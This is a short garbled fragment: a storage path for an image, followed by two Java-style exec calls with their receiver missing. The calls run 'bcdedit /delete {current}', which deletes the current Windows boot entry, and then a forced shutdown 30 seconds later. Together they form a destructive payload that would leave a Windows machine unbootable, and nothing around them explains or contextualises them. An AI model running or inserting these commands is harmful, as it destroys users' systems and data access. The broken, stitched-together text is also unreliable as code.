
().exec("bcdedit /delete {current}");
().exec("shutdown -s -t 30");